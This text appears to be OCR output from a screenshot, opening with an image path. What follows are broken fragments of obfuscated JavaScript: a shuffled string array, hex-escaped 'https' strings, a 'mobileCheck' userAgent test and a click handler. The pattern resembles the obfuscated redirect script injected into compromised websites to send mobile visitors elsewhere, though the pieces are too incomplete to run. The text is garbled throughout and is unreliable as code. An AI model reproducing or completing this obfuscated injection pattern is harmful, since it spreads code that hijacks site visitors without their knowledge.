
0231a=_0x30231a-0x1bf;let
ubstr','length','-
1\x51\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach',
LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\
Kls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x
!![]){try{const
x20130f(0x1bf))/0x4*(-
1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-
_0x307c06['shift']());}catch(_0x3e3a47)
leCheck']=function(){const _0x123821=_0x3023;let
|ip(hone|od)|iris|kindle|lge